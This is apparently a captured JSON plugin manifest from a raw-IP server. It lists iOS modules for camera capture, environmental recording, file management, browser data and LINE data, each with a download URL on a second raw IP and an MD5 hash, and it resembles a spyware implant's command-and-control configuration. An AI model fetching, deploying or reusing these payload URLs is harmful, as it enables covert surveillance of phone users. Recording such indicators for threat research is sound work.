 149.104.18.80:30000/963852741/ios/plugins/manifest.json
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "0"
cmd: "10005"
data:
0:
ver: "2.0.0"
name: "baseinfo"
initparam: ""
classpath: "BaseInfo"
url: "http://103.238.227.138:40002/963852741/ios/plugins/BaseInfo.framework.zip"
md5: "24e4777ae784a18d8bb8cd96e33e0a4a"
1:
ver: "2.0.0"
name: "browser"
initparam: ""
classpath: "Browser"
url: "http://103.238.227.138:40002/963852741/ios/plugins/browser.framework.zip"
md5: "e4b0fcb591d9c7e1c8915b5da83db15f"
2:
ver: "1.0.0"
name: "cameramodule"
initparam: ""
classpath: "cameramodule"
url: "http://103.238.227.138:40002/963852741/ios/plugins/cameramodule.framework.zip"
md5: "ebf71f33136c7bb86e2c85c16dd8c307"
3:
ver: "1.0.0"
name: "EnvironmentalRecording"
initparam: ""
classpath: "EnvironmentalRecording"
url: "http://103.238.227.138:40002/963852741/ios/plugins/EnvironmentalRecording.framework.zip"
md5: "353ba67ae11f46cdb6df9d66419d39a0"
4:
ver: "2.0.0"
name: "filemanager"
initparam: ""
classpath: "FileManage"
url: "http://103.238.227.138:40002/963852741/ios/plugins/FileManage.framework.zip"
md5: "a264560725739af112a3e0d7cd53d040"
5:
ver: "2.0.0"
name: "line"
initparam: ""
classpath: "PluginLine"
url: "http://103.238.227.138:40002/963852741/ios/plugins/ios_line.framework.zip"
md5: "14f848f48870ceb25133798117552187"